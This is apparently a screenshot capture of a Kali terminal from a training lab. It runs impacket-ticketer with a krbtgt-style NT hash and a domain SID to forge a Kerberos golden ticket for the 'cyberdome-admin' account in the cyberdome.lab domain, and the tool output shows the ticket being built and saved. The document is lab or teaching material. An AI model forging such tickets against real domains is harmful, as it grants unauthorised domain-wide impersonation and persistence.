 ┌──(root㉿kali)-[/home/cyberdome-kali]
└─# impacket-ticketer -nthash 36f47b94d62b184857950fbb11f7af4a -domain-sid S-1-5-21-1738619958-2966770964-3974879176 -domain cyberdome.lab cyberdome-admin
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for cyberdome.lab/cyberdome-admin
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware
objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in cyberdome-admin.ccache